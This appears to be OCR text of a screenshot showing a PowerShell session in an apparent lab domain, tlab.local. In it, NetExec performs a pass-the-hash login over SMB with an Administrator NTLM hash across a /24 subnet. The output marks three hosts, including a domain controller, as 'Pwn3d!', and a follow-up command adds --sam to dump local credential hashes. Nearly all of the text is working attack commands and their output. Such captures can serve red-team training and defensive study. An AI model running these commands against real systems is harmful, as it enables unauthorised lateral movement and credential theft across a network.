 Administrator: Windows PowerShell
PS C:\Tools> .\nxc.exe smb 10.0.0.0/24 -u Administrator -H 64f12cddaa88057e06a81b54e73b949b
SMB 10.0.0.10 445 EX2019A [*] Windows 10.0 Build 20348 x64 (name:EX2019A) (domain:tlab.local) (signing:True) (SMBv1:False)
SMB 10.0.0.9 445 DC2022 [*] Windows 10.0 Build 20348 x64 (name:DC2022) (domain:tlab.local) (signing:True) (SMBv1:False)
SMB 10.0.0.11 445 EX2019B [*] Windows 10.0 Build 20348 x64 (name:EX2019B) (domain:tlab.local) (signing:True) (SMBv1:False)
SMB 10.0.0.10 445 EX2019A [+] tlab.local\Administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.0.9 445 DC2022 [+] tlab.local\Administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.0.11 445 EX2019B [+] tlab.local\Administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
Running nxc against 256 targets 100% 0:00:00
PS C:\Tools> .\nxc.exe smb 10.0.0.0/24 -u Administrator -H 64f12cddaa88057e06a81b54e73b949b --sam
4:40 PM
4/3/2024
5